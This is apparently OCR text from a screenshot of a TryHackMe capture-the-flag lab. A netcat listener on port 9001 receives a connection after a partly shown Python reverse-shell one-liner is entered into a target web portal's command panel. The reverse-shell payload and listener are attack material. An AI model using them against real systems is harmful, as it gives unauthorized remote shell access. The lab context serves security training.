 root@ip-10-10-163-174: ~
root@ip-10-10-163-174: ~
File Edit View Search Terminal Help
root@ip-10-10-163-174:~# nc -lvnp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 10.10.231.156 42382 received!
$
Service
.org/su
Nmap do
root@ip
Rick is sup4r cool — Mozilla Firefox
• Rick is sup4r cool × Online - Reverse Shell × http://10.10.231.156/porta × +
10.10.231.156/portal.php
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator »
Rick Portal
Commands
Potions
Creatures
Potions
Beth Clone Notes
Command Panel
ORT=9001;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("R
Execute
/usr/bin/python3
THM AttackBox 1h 23m 56s